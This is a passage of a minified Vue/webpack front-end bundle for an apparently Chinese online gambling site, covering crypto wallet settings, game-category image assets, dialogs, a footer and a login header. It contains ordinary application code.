s=this.$refs[e+"Box_item"][t];s&&(this[e+"Tab"].tabItemWidth=s.clientWidth)}clearTimeout(this.timer),clearTimeout(this[e+"Tab"].animateTimer),await this.$nextTick(),this[e+"Tab"].aa_x=this.handleMouver(t,e);const s=this.$refs[e+"Box_item"][t];s&&(this[e+"Tab"].tabItemWidth=s.clientWidth),this.timer=setTimeout(()=>{this[e+"Tab"].isClick=!0},250),this[e+"Tab"].animateTimer=setTimeout(()=>{this[e+"Tab"].isClick=!1},500)},handleMouver(t,e){const n=this.$refs[e+"_box"];if(!n)return null;const s=n.children;return!s||t<0||t>=s.length?null:s[t].offsetLeft}}},p=g,d=(n("069b"),n("2877")),f=Object(d["a"])(p,s,a,!1,null,"2cbea76c",null);e["a"]=f.exports},"6b0d":function(t,e){t.exports="[data-uri]"},"6b12":function(t,e,n){"use strict";n("6e34")},"6b8a":function(t,e){t.exports="[data-uri]"},"6d0b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club-ac.471c71cf.png"},"6de5":function(t,e,n){var s={"./avatar-1.png":"4b68","./avatar-2.png":"a5f1","./avatar-3.png":"8f06","./avatar-4.png":"cd9b","./avatar-5.png":"7074"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="6de5"},"6e34":function(t,e,n){},"6ef1":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP.8fee6db9.png"},"6eff":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall.e98a82c6.png"},7002:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot.54e59125.png"},7004:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish.5aa46a2b.png"},7074:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-5.065eef7f.png"},"710e":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live-ac.d74f2be5.png"},"717c":function(t,e){t.exports="[data-uri]"},"72aa":function(t,e){t.exports="[data-uri]"},7401:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/jilu_active.dfcbb1b3.png"},"74d9":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot-ac.d1593bde.png"},"74f0":function(t,e,n){},7677:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var s=n("fd3a"),a=n("8c86");function i(t,e){Object(a["a"])(2,arguments);var n=Object(s["a"])(t),i=Object(s["a"])(e);return n.getTime()<i.getTime()}},"76e4":function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"walletIntro"},[e("CommonDialog",{ref:"commonDialog"},[e("div",{staticClass:"leave_dialog_wrapper",attrs:{slot:"content"},slot:"content"},[e("div",{staticClass:"notice_content"},[e("div",{staticClass:"intro"},[e("p",{staticClass:"intro_txt"},[t._v(" 1. 点击钱包进行切换，选中钱包将默认为游戏钱包 ")]),e("p",{staticClass:"intro_txt"},[t._v(" 2. 网站活动资格计算的 CN 代币，将按下方比例换算 ")]),e("p",{staticClass:"intro_txt"},[t._v(" 3. 每个货币将按网站定义的比例换算游戏代币，如下： ")])]),e("div",{staticClass:"navs_switch"},t._l(t.navs,(function(n,s){return e("div",{key:s,class:{active:s===t.tabsIndex},on:{click:function(e){t.tabsIndex=s}}},[e("span",[t._v(t._s(n))])])})),0),e("div",{staticClass:"currency_list"},t._l(t.currencyRate,(function(n,s){return e("div",{key:s,staticClass:"currency_list_item"},[e("div",{staticClass:"item_svg"},[e("svg-icon",{attrs:{"icon-class":n.srcCurrency,"class-name":"currency_icon"}}),e("span",[t._v("1 "+t._s(n.srcCurrency))])],1),0===t.tabsIndex?e("div",[t._v(" "+t._s(t._f("amountFormatNumber")(n.usdtRate,"USDT"))+" USDT-"+t._s(n.srcCurrency)+" ")]):e("div",[t._v(" "+t._s(t._f("amountFormatNumber")(n.cnyRate,"CNY"))+" CN-"+t._s(n.srcCurrency)+" ")])])})),0)])])])],1)},a=[],i=n("7690"),o=n("2f62"),c={components:{CommonDialog:i["a"]},props:{},data(){return{tabsIndex:0,navs:["USDT","CN"],showDialog:!1}},computed:{...Object(o["e"])(["currencyRate"])},watch:{},methods:{onShow(){this.$refs.commonDialog.onShow({width:"400px",title:"钱包说明",cancelText:"我知道了"})}}},r=c,A=(n("1ff0"),n("2877")),u=Object(A["a"])(r,s,a,!1,null,"27941dcc",null);e["a"]=u.exports},"76f8":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/注册首页@3x.e09f3c67.png"},"774b":function(t,e,n){},7763:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club.45e5639a.png"},"77c1":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/PC首页@3x.db8f5b27.png"},"7a7a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery.a9586fc6.png"},"7c77":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home.c9fbb61a.png"},"7df8":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/olympic.e17ee778.png"},"7e85":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/alarm-animation.0c7ecb74.svg"},"80de":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_6.43fda4df.svg"},"824c":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sellcoin_active.232168b3.png"},"83f1":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home.55f11759.png"},8722:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/qianbao_active.baf1546a.png"},"87de":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/safe.278eda9f.png"},8801:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor-ac.77a838db.png"},"88a9":function(t,e){t.exports="[data-uri]"},"891c":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery-ac.b53dc640.png"},"8c86":function(t,e,n){"use strict";function s(t,e){if(e.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+e.length+" present")}n.d(e,"a",(function(){return s}))},"8e14":function(t,e){t.exports="[data-uri]"},"8e5a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/J9-heying.a3fb938f.png"},"8e60":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor-ac.e68e087e.png"},"8ee7":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-3.aa50fae0.png"},"8f06":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-3.bc4cbccf.png"},"8fc1":function(t,e){t.exports="[data-uri]"},"924b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports-ac.f16724b0.png"},9262:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports.e73a415d.png"},"9892e":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Gift.207cad05.svg"},9957:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports-ac.8620c6a8.png"},"99ce":function(t,e){t.exports="[data-uri]"},"9ac5":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/middleAutumn.95a22c4b.png"},"9c18":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live-ac.42953724.png"},"9d80":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish.cd68cd55.png"},"9f3f":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live-ac.c033d69b.png"},"9fe9":function(t,e,n){"use strict";n("14d9");var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"footer_wrap"},[e("div",{staticClass:"footer-box"},[e("div",{},[e("div",{staticClass:"title"},[t._v("合作伙伴")]),e("div",{staticClass:"bottom-box"},[e("ImageCdn",{staticClass:"cursor",staticStyle:{height:"40px"},attrs:{src:n("f70d"),alt:""},on:{click:function(e){return t.toFiba()}}}),e("ImageCdn",{staticStyle:{height:"100%"},attrs:{src:n("1e52"),alt:""},on:{click:function(e){return t.toISlot()}}})],1)]),e("div",{},[e("div",{staticClass:"title"},[t._v("关于我们")]),e("div",{staticClass:"bottom-box connect"},t._l(t.contactList,(function(n,s){return e("a",{key:s,attrs:{href:n.link,target:"_blank"}},[e("ImageCdn",{attrs:{src:t.$webpHandle(n.src.path),alt:""}})],1)})),0)]),e("div",[e("div",{staticClass:"title"},[t._v("J9九游会")]),e("div",{staticClass:"bottom-box text"},[e("span",{on:{click:function(e){return t.$router.push("/download")}}},[t._v("APP下载")]),e("span",{on:{click:function(e){return t.$router.push("/j9history")}}},[t._v("九游风采")]),e("span",{on:{click:function(e){return t.$router.push("/About")}}},[t._v("关于我们")]),e("span",{on:{click:function(e){return t.$router.push("/Help")}}},[t._v("帮助中心")]),e("ImageCdn",{staticStyle:{height:"100%"},attrs:{src:n("8e5a"),alt:""},on:{click:function(e){return t.$router.push("/operations")}}})],1)])]),e("p",{staticClass:"bottom"},[t._v("copyright © "+t._s(t.curYear)+" J9集团版权所有")])])},a=[],i=(n("a7a3"),n("2f62")),o=n("0653"),c={components:{ImageCdn:o["a"]},data(){return{contactList:[],curYear:(new Date).getFullYear()}},computed:{...Object(i["c"])(["isLogin"])},mounted(){this.$api.getWmsFormData("wms-form-footerIcon").then(({status:t,data:e})=>{200===t&&e&&(this.contactList=e)})},methods:{toFiba(){window.open(`/brand/FIBA/index.html?login=${this.isLogin}&PId=8`,"_blank")},toISlot(){window.open("/islotTopic","_blank")}}},r=c,A=(n("bc39"),n("2877")),u=Object(A["a"])(r,s,a,!1,null,"701ef122",null);e["a"]=u.exports},a2a6:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker-ac.ebed3970.png"},a5e9:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo-ac.f22fc75b.png"},a5f1:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-2.b72c52e0.png"},a74a:function(t,e){t.exports="[data-uri]"},a8a5:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall.daef2ee6.png"},a985:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home.a512314c.png"},aaaa:function(t,e,n){"use strict";var s=n("2f62"),a=n("be3d");n("c1df");e["a"]={data(){return{}},computed:{...Object(s["c"])(["isLogin","loginUiCurrency","initData"])},methods:{...Object(s["b"])(["queryWallets"]),checkGameFlmFunc(t,e,n){let s={walletCurrency:this.loginUiCurrency,gameCode:a["a"][t].code};this.$api.checkGameFlm(s).then(({head:t,body:s})=>{!s||null!==s&&void 0!==s&&s.check?e(n):this.$dialog.show({title:"温馨提示",content:`此游戏不支持${s.name}，是否扣除${s.name}金额${s.amount}元`,cancelText:"取消",confirmText:"确定",confirmCallBack:()=>{this.$dialog.hide(),this.toPayBack(s,e,n)}})})},toPayBack(t,e,n){this.$api.payMoneyBack({loanReqId:t.requestId,currency:this.loginUiCurrency,repaymentAmount:t.amount}).then(s=>{"0000"==s.head.errCode?(this.$message({message:t.name+"还款成功",type:"success"}),this.queryWallets({flag:1}),e(n),this.$dialog.hide()):this.$message({message:t.name+"还款失败",type:"error"})})}}}},abae:function(t,e,n){},ac62:function(t,e,n){"use strict";n("3ca2")},acb8:function(t,e){t.exports="[data-uri]"},ad13:function(t,e){t.exports="[data-uri]"},ad8f:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP-ac.d3506f01.png"},add4:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/xiaoxi_active.58765bcf.png"},afa3:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_2.74d4901e.svg"},b28d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot.3a9baf37.png"},b510:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker-ac.baf371b1.png"},b5ac:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports.eca8c7d7.png"},b5e7:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor.8aac3592.png"},b612:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall.1e337972.png"},b651:function(t,e){t.exports="[data-uri]"},b6a1d:function(t,e,n){"use strict";n("74f0")},b713:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar.2fd95c7f.png"},b74c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor-ac.cb2dd134.png"},babc:function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"walletIntro"},[e("CommonDialog",{ref:"commonDialog"},[e("div",{staticClass:"content",attrs:{slot:"content"},slot:"content"},[e("div",{staticClass:"currency_list"},t._l(t.wallets,(function(n,s){return e("div",{key:s,staticClass:"currency_list_item",class:{selected:t.walletStatus[n.currency],disabled:t.selectedHide&&Number(n.withdrawAmount)<=0},on:{click:function(e){return t.handleSelect(n.currency)}}},[e("div",[e("svg-icon",{attrs:{"icon-class":n.currency,"class-name":"currency_icon"}}),e("span",[t._v(t._s(n.currency))])],1),e("p",[t._v(t._s(t._f("amountFormatNumber")(n.withdrawAmount,n.currency)))])])})),0),e("div",{staticClass:"selet_box"},[e("div",{staticClass:"selet_box_item"},[e("span",[t._v("全选")]),e("el-switch",{attrs:{"active-color":"#E2B271","inactive-color":"#78788052"},on:{change:t.handleSelectAll},model:{value:t.isAll,callback:function(e){t.isAll=e},expression:"isAll"}})],1),e("div",{staticClass:"selet_box_item"},[e("span",[t._v("隐藏0余额")]),e("el-switch",{attrs:{"active-color":"#E2B271","inactive-color":"#78788052"},on:{change:t.handleselectedHide},model:{value:t.selectedHide,callback:function(e){t.selectedHide=e},expression:"selectedHide"}})],1)])]),e("div",{staticClass:"buttons",attrs:{slot:"buttons"},slot:"buttons"},[e("t-button",{staticClass:"submit_button",on:{click:t.handleSave}},[t._v(" 保存 ")])],1)])],1)},a=[],i=n("7690"),o=n("2f62"),c=n("d846"),r={components:{CommonDialog:i["a"]},props:{},data(){return{walletStatus:{CNY:!1,USDT:!1,BNB:!1,BTC:!1,DOGE:!1,ETH:!1,TRX:!1,USDC:!1,XRP:!1},selectedHide:!1,showDialog:!1}},computed:{...Object(o["e"])(["wallets","walletsVisible"]),...Object(o["c"])(["loginUiCurrency"]),isAll:{get(){let t=!0;return Object.values(this.walletStatus).forEach(e=>{t=e&&t}),t},set(t){return t}}},watch:{walletsVisible(t,e){t&&t.forEach(t=>{this.walletStatus[t.currency]=t.showFlag})}},methods:{...Object(o["b"])(["switchCurrency","queryWallets"]),async onShow(){await this.queryFrontData(!0),this.$refs.commonDialog.onShow({width:"375px",title:"钱包设置",cancelText:"保存"})},onClose(){this.$refs.commonDialog.onClose()},handleSelectAll(t){let e=!0;Object.values(this.walletStatus).forEach(t=>{e=t&&e}),e?this.walletStatus={CNY:!0,USDT:!0,BNB:!1,BTC:!1,DOGE:!1,ETH:!1,TRX:!1,USDC:!1,XRP:!1}:Object.keys(this.walletStatus).forEach(t=>{this.walletStatus[t]=!e})},async queryFrontData(t,e){const{head:n,body:s}=await this.$api.queryFrontData({query:t,flag:e});"0000"===n.errCode&&(this.selectedHide="1"===s)},async handleSave(){const t=Object.keys(this.walletStatus).filter(t=>this.walletStatus[t]),e=t.sort((t,e)=>{const n=c["a"];return n.indexOf(t)-n.indexOf(e)});this.walletStatus[this.loginUiCurrency]||await this.switchCurrency({currency:e[0],type:1,isNeedLoading:!0}),await this.switchCurrency({currency:t.join(),isNeedLoading:!0,type:2}),await this.queryFrontData(!1,this.selectedHide?"1":"0"),this.queryWallets(),this.onClose()},handleselectedHide(t){this.selectedHide=t},handleSelect(t){Object.values(this.walletStatus).filter(t=>t).length<=1&&this.walletStatus[t]?this.$message.error("需选择至少一个钱包"):this.walletStatus[t]=!this.walletStatus[t]}}},A=r,u=(n("63aa"),n("2877")),l=Object(u["a"])(A,s,a,!1,null,"198d6f64",null);e["a"]=l.exports},bc39:function(t,e,n){"use strict";n("774b")},bd09:function(t,e,n){},bd65:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot-ac.1f91f76d.png"},bd7e:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/trading_active.69ec2034.png"},bdd8:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery.94506607.png"},bf4e:function(t,e,n){var s={"./Avatar@3x.png":"bf96","./PCBG_Left@3x.png":"295a","./PCBG_Right@3x.png":"65ba","./PC登录注册弹窗.png":"004b3","./PC首页@3x.png":"77c1","./VIP-ac.png":"0b5d","./VIP.png":"d60f","./fish-ac.png":"c5bf","./fish.png":"7004","./glamor-ac.png":"b74c","./glamor.png":"b5e7","./home-ac.png":"eb91","./home.png":"a985","./islot-ac.png":"bd65","./islot.png":"1c79","./lg-club-ac.png":"ffa2","./lg-club.png":"fc7d","./live-ac.png":"fba2","./live.png":"161a","./lottery-ac.png":"acb8","./lottery.png":"bdd8","./pointMall-ac.png":"01ba","./pointMall.png":"b612","./poker-ac.png":"f4bf","./poker.png":"f93c","./promo-ac.png":"fda9","./promo.png":"411a","./slot-ac.png":"74d9","./slot.png":"11fd","./sports-ac.png":"54c6","./sports.png":"d053","./注册首页@3x.png":"76f8","./登录首页@3x.png":"3e33"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="bf4e"},bf96:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Avatar@3x.e17ee778.png"},bfd2:function(t,e,n){var s={"./VIP-ac.png":"ad8f","./VIP.png":"6ef1","./fish-ac.png":"36b5","./fish.png":"1077","./glamor-ac.png":"8e60","./glamor.png":"df4c","./home-ac.png":"1559","./home.png":"e4a5","./islot-ac.png":"5536","./islot.png":"dc25","./lg-club-ac.png":"f363","./lg-club.png":"3891","./live-ac.png":"9f3f","./live.png":"d842","./lottery-ac.png":"891c","./lottery.png":"7a7a","./pointMall-ac.png":"ef39","./pointMall.png":"1d3e","./poker-ac.png":"b510","./poker.png":"04fd","./promo-ac.png":"fd7b","./promo.png":"30d2","./slot-ac.png":"68cc","./slot.png":"e9c2","./sports-ac.png":"924b","./sports.png":"b5ac"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="bfd2"},bff7:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/xima.c842e2f4.png"},c5bc:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP-ac.ebc99256.png"},c5bf:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish-ac.ac0f5c4c.png"},c6c8:function(t,e,n){"use strict";n("cdbd")},c779:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home-ac.dc25d513.png"},c77c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/honorPalace_active.2b8df597.png"},cd5d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Indicator.7921aa03.png"},cd84:function(t,e){t.exports="[data-uri]"},cd9b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-4.2059f29e.png"},cdbd:function(t,e,n){},ce5d:function(t,e){t.exports="[data-uri]"},cf1b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Arrow-expand-D.625933fe.svg"},d045:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP-ac.8e4cb836.png"},d053:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports.02ea00fa.png"},d1be:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/vip.da5e925a.png"},d4a6:function(t,e,n){var s={"./VIP-ac.png":"d045","./VIP.png":"2c7a","./fish-ac.png":"45f4","./fish.png":"9d80","./glamor-ac.png":"50672","./glamor.png":"2c90","./home-ac.png":"c779","./home.png":"7c77","./islot-ac.png":"de45","./islot.png":"3e12","./lg-club-ac.png":"6d0b","./lg-club.png":"7763","./live-ac.png":"9c18","./live.png":"5930","./lottery-ac.png":"1e43","./lottery.png":"e0ef","./pointMall-ac.png":"041d","./pointMall.png":"a8a5","./poker-ac.png":"a2a6","./poker.png":"e2f1","./promo-ac.png":"a5e9","./promo.png":"1bdf","./slot-ac.png":"447b","./slot.png":"f9ed","./sports-ac.png":"9957","./sports.png":"9262"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="d4a6"},d4f0:function(t,e,n){"use strict";n("46fe")},d60f:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP.138bac25.png"},d62f:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/jpicon.4e6f1181.png"},d6a1:function(t,e){t.exports="[data-uri]"},d842:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live.f020640e.png"},d846:function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));const s={USDT:{protocol:[{label:"TRC20",val:"TRC20",svgName:"TRX"},{label:"ERC20",val:"ERC20",svgName:"ETH"}],payType:25},BNB:{protocol:[{label:"BEP20",val:"BEP20",svgName:"BNB"}],payType:48},BTC:{protocol:[{label:"BTC",val:"BTC",svgName:"BTC"}],payType:20},DOGE:{protocol:[{label:"DOGE",val:"MAINNET",svgName:"DOGE"}],payType:48},ETH:{protocol:[{label:"BEP20",val:"BEP20",svgName:"BNB"},{label:"ERC20",val:"ERC20",svgName:"ETH"}],payType:48},TRX:{protocol:[{label:"TRC20",val:"TRC20",svgName:"TRX"},{label:"BEP20",val:"BEP20",svgName:"BNB"}],payType:48},USDC:{protocol:[{label:"TRC20",val:"TRC20",svgName:"TRX"},{label:"ERC20",val:"ERC20",svgName:"ETH"}],payType:48},XRP:{protocol:[{label:"RIPPLE",val:"RIPPLE",svgName:"XRP"},{label:"BEP20",val:"BEP20",svgName:"BNB"}],payType:48}},a=["CNY","USDT","BNB","BTC","DOGE","ETH","TRX","USDC","XRP"];e["b"]=s},d8d1:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/xima_active.28160ea1.png"},d96d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/xiaoxi.0267360b.png"},dc25:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot.e88dd140.png"},dceb:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/jilu.255d6a8f.png"},de45:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot-ac.44954732.png"},dee9:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/shouyibao_active.674e26d7.png"},df4c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor.0c91b473.png"},e0ef:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery.80801733.png"},e252:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club.190c77f7.png"},e2d7:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-right-4.d30ad01f.png"},e2f0:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker-ac.0a0dcc54.png"},e2f1:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker.47f136b4.png"},e358:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/trading.f883fef8.png"},e4a5:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home.e6c03638.png"},e511:function(t,e,n){"use strict";n("14d9");var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"left"},[t.userInfo.clubLevel&&t.userInfo.clubLevel>0?e("div",{staticClass:"avatar-box"},[e("ImageCdn",{attrs:{src:n("6de5")(`./avatar-${t.userInfo.clubLevel}.png`),alt:"",srcset:""}}),e("ImageCdn",{attrs:{src:n("fa50")(`./diamond-${t.userInfo.clubLevel}.png`),alt:"",srcset:""}})],1):e("ImageCdn",{staticClass:"avatar",attrs:{src:t.avatarIcon},on:{click:function(e){return t.$router.push("/safe")}}}),e("div",{staticClass:"detail"},[e("div",{staticClass:"top",class:t.memberLeft?"starLevel-"+t.userInfo.starLevel:""},[e("span",[t._v(t._s(t.userInfo.loginName))]),e("ImageCdn",{attrs:{src:n("f81f")(`./L_${t.userInfo.starLevel}.svg`)}})],1),e("div",{staticClass:"bottom",class:t.memberLeft?"starLevel-"+t.userInfo.starLevel:""},[e("span",[t._v("九游ID:"+t._s(" "+t.userInfo.rfCode))]),e("div",{directives:[{name:"clipboard",rawName:"v-clipboard:copy",value:t.userInfo.rfCode,expression:"userInfo.rfCode",arg:"copy"},{name:"clipboard",rawName:"v-clipboard:success",value:t.onCopyId,expression:"onCopyId",arg:"success"}],staticClass:"copyIcon"},[e("svg-icon",{attrs:{iconClass:"copy",className:"copy"}})],1)])])],1)},a=[],i=n("2f62"),o=n("4c20"),c=n("0653"),r={components:{ImageCdn:c["a"]},mixins:[o["a"]],props:{memberLeft:{default:!1}},data(){return{}},computed:{...Object(i["e"])(["userInfo"]),avatarIcon(){return this.isEuropeanCup?n("39c8"):this.isOlympic?n("7df8"):this.isMiddleAutumn?n("9ac5"):n("03668")}},methods:{...Object(i["d"])(["SET_SHOW_MYMEDAL_DATA"]),onCopyId(){this.$message.success("复制成功")},showMymedal(){this.SET_SHOW_MYMEDAL_DATA(!0)}}},A=r,u=(n("fcf6"),n("2877")),l=Object(u["a"])(A,s,a,!1,null,"ceb1445e",null);e["a"]=l.exports},e725:function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("layout",{staticClass:"app-header",staticStyle:{"z-index":"3"},attrs:{"align-center":"","justify-space-between":""}},[e("div",{staticClass:"logo-box"},[e("Logo")],1),e("ul",{ref:"right_nav",staticClass:"right_nav"},t._l(t.rightList,(function(s,a){return e("li",{key:a,ref:"rightBox_item",refInFor:!0,class:[{active:t.activeName===s.url},s.label],on:{click:function(e){return t.goPage(s.url,a)}}},[e("div",{staticClass:"iconfont"},["VIP"==s.label?[e("ImageCdn",{attrs:{src:n("258b"),alt:"",srcset:""}})]:"俱乐部"==s.label?[e("ImageCdn",{attrs:{src:n("ad13"),alt:"",srcset:""}})]:e("svg-icon",{attrs:{iconClass:s.icon}})],2),e("div",{staticClass:"label"},["VIP"==s.label?e("ImageCdn",{attrs:{src:n("d6a1"),alt:"",srcset:""}}):"俱乐部"==s.label?e("ImageCdn",{staticClass:"club",attrs:{src:n("08ba"),alt:"",srcset:""}}):e("span",[t._v(" "+t._s(s.label)+" ")])],1)])})),0),e("div",{staticClass:"user_info_box"},[t.isLogin?[e("walletDrop",{staticStyle:{"margin-left":"24px"},attrs:{hideWalletTips:t.hideWalletTips},on:{hideTips:e=>t.hideWalletTips=e}}),e("userEntrance"),0==t.hideWalletTips?e("div",{staticClass:"wallet_tips"},[t._v(" 前往设置使用更多钱包 ")]):t._e()]:[t.isProxyPage?t._e():e("div",{staticClass:"btn_group"},[e("el-button",{staticClass:"active-btn",class:{new_year_reg:t.isNewYear2025},attrs:{round:""},on:{click:function(e){return t.openDialog("regist")}}},[t.isNewYear2025?t._e():e("span",[t._v("注册")]),e("ImageCdn",{attrs:{src:n("9892e"),alt:"",srcset:""}}),e("div",{staticClass:"tips"},[t._v(" 首存送40% ")])],1),e("el-button",{staticClass:"auth_btn",class:{new_year_login:t.isNewYear2025},attrs:{round:"",type:"primary"},on:{click:function(e){return t.openDialog("login")}}},[t.isNewYear2025?t._e():e("span",[t._v("登录")])])],1),t.isProxyPage?t._e():[t.isNewYear2025?e("ImageCdn",{staticClass:"avatar",attrs:{src:n("b713")},on:{click:t.toUserCenter}}):e("ImageCdn",{staticClass:"avatar",attrs:{src:n("b651")},on:{click:t.toUserCenter}})]]],2)])},a=[],i=(n("14d9"),n("2f62")),o=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"user_balance_box active"},[e("div",{staticClass:"wallet_content"},[e("el-dropdown",{staticClass:"balance_dropdown",attrs:{trigger:"hover",disabled:t.walletLoading},on:{"visible-change":t.visibleChange}},[e("layout",{staticClass:"balace-info",attrs:{"align-center":""}},[e("div",{staticClass:"balace_input_box"},[!t.balanceData||t.walletLoading?e("div",{directives:[{name:"loading",rawName:"v-loading",value:!t.balanceData||t.walletLoading,expression:"!balanceData || walletLoading"}],staticClass:"info_box"}):t._e(),t.balanceData&&!t.walletLoading&&"/game/loadInline"!==t.$route.path?e("div",{staticClass:"info_box"},[e("svg-icon",{attrs:{"icon-class":t.balanceData.currency,"class-name":"icon"}}),e("span",[t._v(t._s(t._f("amountFormatNumber")(t.balanceData.withdrawAmount,t.balanceData.currency)))]),e("i",{staticClass:"el-icon-caret-bottom"})],1):t._e(),t.balanceData&&!t.walletLoading&&"/game/loadInline"===t.$route.path?e("div",{staticClass:"info_box"},[e("svg-icon",{staticClass:"currency-icon",attrs:{"icon-class":t.balanceData.currency}}),e("span",[t._v("游戏中")]),e("i",{staticClass:"el-icon-caret-bottom"})],1):t._e()]),e("el-dropdown-menu",{class:["float-dropdown balace-dropdown walledrop cn"]},[e("div",[e("ul",{staticClass:"balace_list_infos"},t._l(t.walletsVisible,(function(n,s){return e("li",{key:s,class:{active:n.currency==t.loginUiCurrency},on:{click:function(e){return 